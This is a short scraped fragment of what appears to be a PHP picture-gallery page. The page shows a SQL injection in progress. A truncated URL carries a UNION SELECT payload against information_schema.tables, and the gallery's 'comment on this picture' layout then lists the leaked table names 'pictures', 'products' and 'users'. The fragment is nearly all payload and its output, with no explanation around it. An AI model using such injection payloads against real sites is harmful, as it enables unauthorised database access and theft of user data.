 pictures
ducts.php?cat=1 union select 1,2,3,4,5,6,table_name,8,9,10,11 from information_schema.tables
comment on this picture
pictures
2
painted by: 9
comment on this picture
products
2
painted by: 9
comment on this picture
users
2
painted by: 9
comment on this picture